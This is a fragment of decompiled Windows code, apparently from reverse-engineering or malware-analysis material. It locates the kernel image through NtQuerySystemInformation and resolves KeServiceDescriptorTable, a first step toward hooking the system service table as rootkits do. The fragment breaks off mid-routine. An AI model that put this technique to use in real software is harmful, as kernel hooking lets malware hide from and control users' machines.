 HGLOBAL hMem; // [esp+30h] [ebp-1Ch] BYREF
CPPEH_RECORD ms_exc; // [esp+34h] [ebp-18h]
hMem = &hMem;
*(_DWORD *)InBuffer = 0;
v1 = GetModuleHandleA("ntdll.dll");
NtQuerySystemInformation = (NTSTATUS (__stdcall *)(SYSTEM_INFORMATION_CLASS, PVOID, ULONG, PULONG))GetProcAddress(v1, "NtQuerySystemInformation");
result = (HMODULE)NtQuerySystemInformation(SystemModuleInformation, hMem, 4, &dwBytes);
if ( result == (HMODULE)-1073741820 )
{
hMem = GlobalAlloc(0x40u, dwBytes);
result = (HMODULE)NtQuerySystemInformation(SystemModuleInformation, hMem, dwBytes, 0);
if ( (int)result >= 0 )
{
v13 = *((_DWORD *)hMem + 3);
result = LoadLibraryExA((LPCSTR)hMem + *((unsigned __int16 *)hMem + 15) + 32, 0, 1u);
v4 = result;
hLibModule = result;
if ( result )
{
GlobalFree(hMem);
result = (HMODULE)GetProcAddress(v4, "KeServiceDescriptorTable");
if ( result )
{
result = (HMODULE)sub_710036B9(v4, (char *)result - (char *)v4);
v5 = result;
if ( result )